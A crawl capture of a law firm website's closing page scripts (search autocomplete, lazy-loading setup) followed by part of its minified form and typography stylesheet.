            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0
body_size: 25034
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg 